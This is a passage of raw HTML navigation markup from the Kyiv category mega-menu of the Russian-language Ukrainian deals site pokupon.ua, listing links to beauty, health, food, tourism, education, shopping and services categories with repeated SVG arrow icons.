                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/foto_i_pechat">Фото и печать                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/dlja_doma">Услуги для дома                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/avto">Авто                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/vse_dlja_pitomcev">Все для питомцев                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/nestandartnye_uslugi">Нестандартные услуги                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/uslugi_it">Услуги IT                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/tovari_dr">Товары                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/blagotvoritelnost">Благотворительность                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-companies" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/ru/places/kiev/krasota">
                            <span>Красота</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/salony_krasoty">Салоны красоты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/parikmaherskie">Парикмахерские</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/barbershopy">Барбершопы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/brovi_i_resnitsy">Брови и ресницы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/spa_i_massazh">СПА и массаж</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/manikyur_i_pedikyur">Маникюр и педикюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/kosmetologiya">Косметология</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/tatu_pirsing">Тату, пирсинг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/stilisty_vizazhisty">Стилисты-визажисты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/solyarii">Солярии</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/tsentry_lazernoy_epilyatsii">Центры лазерной эпиляции</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mp_bani_i_sauny">Бани и сауны</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/massazhnye_salony">Массажные салоны</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/zdorovie">
                            <span>Здоровье</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/meditsinskie_tsentry">Медицинские центры</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mp_sport_i_fitnes">Спорт и фитнес</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/eda_i_razvlecheniya">
                            <span>Еда и развлечения</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/kafe">Кафе</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mp_restorany">Рестораны</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/bary_paby">Бары, пабы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/pitstserii">Пиццерии</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/kalyannye">Кальянные</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mp_sushi">Суши</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/keytering">Кейтеринг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/nochnye_kluby">Ночные клубы</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mp_karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mp_dostavka_edy">Доставка еды</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/razvlecheniya">Развлечения</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/mp_turizm_i_otdyh">
                            <span>Туризм и отдых</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/prokat">Прокат</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/turisticheskie_kompanii">Туристические компании</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/gostinitsy">Гостиницы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/arenda_kvartir_na_sutki">Аренда квартир</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/transport_i_bilety">Транспорт и билеты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/dostoprimechatelnosti-i-kulturnyie-obektyi">Достопримечательности и культурны...</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/mp_obuchenie">
                            <span>Обучение</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/treningi_i_seminary">Тренинги и семинары</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mp_mp_obuchenie_drugoe">Другое</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mp_it_kursy">IT-курсы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/avtoshkoly">Автошколы</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/kursy_inostrannyh_yazykov">Курсы иностранных языков</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/obuchenie_za_granicej">Обучение за границей</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/dlya_detey_i_mam">
                            <span>Для детей и мам</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/obrazovanie_dlya_detey">Образование для детей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/detskie_vrachi">Детские врачи</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/dlya_buduschih_mam">Для будущих мам</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/tsentry_razvitiya_detey">Центры развития детей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/razvlekatelnye_tsentry">Развлекательные центры</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/shoping">
                            <span>Шопинг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/torgovye_tsentry">Торговые центры</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_odezhdy">Магазины одежды</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_kosmetiki">Магазины косметики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/sekond-hend">Секонд-хенд</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/komisionnye_magaziny">Комисионные магазины</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_optiki">Магазины оптики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/rynki">Рынки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/zoomagaziny">Зоомагазины</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/yuvelirnye_salony">Ювелирные салоны</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_tsvetov">Магазины цветов</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_podarkov">Магазины подарков</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/tovary_dlya_doma">Товары для дома</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_produktov">Магазины продуктов</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/gipermarkety">Гипермаркеты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/knizhnye_magaziny">Книжные магазины</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/sportivnye_magaziny">Спортивные магазины</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/rybolovnye_magaziny">Рыболовные магазины</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/ohotnichi_magaziny">Охотничьи магазины</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_detskie_magaziny">Детские магазины</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_apteki">Аптеки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_seks_shopy">Секс-шопы</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_stroitelnye_magaziny">Строительные магазины</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_medicynskie_tovary">Медицинские товары</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/services">
                            <span>Услуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_svadebnye_salony">Свадебные салоны</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_fotouslugi">Фотоуслуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_strahovanie">Страхование</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/prachechnye">Прачечные</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_yuridicheskie_uslugi">Юридические услуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/modelnie-agenstva">Модельные агентства</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_dlya_doma">Для дома</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_veterinarnye_kliniki">Ветеринарные клиники</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/merch_remont">Ремонт</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_himchistki">Химчистки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_atele">Ателье</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/avtoservis">Автосервис</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/ritualnye_uslugi">Ритуальные услуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/izgotovlenie_kljuchej">Изготовление ключей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_taksi">Такси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/pochta_sluzhby_dostavki">Почта, лужбы доставки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/pasportnye_stoly">Паспортные столы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/trudoustrojstvo_za_granicej">Трудоустройство за границей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_sozdanie_i_prodvizhenie_sajtov">Создание и продвижение сайтов</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/merch_astrologi">Астрологи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/ohrannye-uslugii">Охранные услуги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/servisnye-centry">Сервисные центры</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/tipografiya">Типографии</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/brachnye-agenstva">Брачные агентства</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/smi-radio-presa">СМИ, радио, пресса</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/kovorkingi">Коворкинги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
